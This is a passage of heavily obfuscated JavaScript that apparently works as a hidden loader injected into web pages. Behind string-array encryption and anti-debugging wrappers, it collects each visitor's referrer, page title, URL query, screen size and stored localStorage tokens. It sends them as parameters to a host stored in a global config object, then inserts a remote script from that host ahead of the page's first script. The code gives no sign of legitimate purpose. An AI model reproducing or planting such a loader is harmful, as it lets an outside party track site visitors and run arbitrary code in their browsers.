-0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOB